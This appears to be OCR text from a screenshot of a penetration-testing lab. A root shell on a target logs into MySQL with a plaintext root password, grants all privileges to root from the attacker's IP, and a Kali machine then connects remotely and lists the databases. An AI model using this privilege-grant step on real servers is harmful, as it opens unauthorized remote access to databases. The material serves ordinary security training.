 bash-3.00# mysql -u root -phiroshima
mysql -u root -phiroshima
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 5 to server version: 4.1.22
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> use mysql;
use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> GRANT ALL PRIVILEGES ON *.* TO 'root'@'10.0.2.4';
GRANT ALL PRIVILEGES ON *.* TO 'root'@'10.0.2.4';
Query OK, 0 rows affected (0.00 sec)
mysql>
File Actions Edit View Help
kali@kali:~$ mysql -h 10.0.2.6 -u root
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 8
Server version: 4.1.22
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
+----------+
| Database |
+----------+
| mysql    |
| test     |
| webapp   |
+----------+
3 rows in set (0.001 sec)
MySQL [(none)]>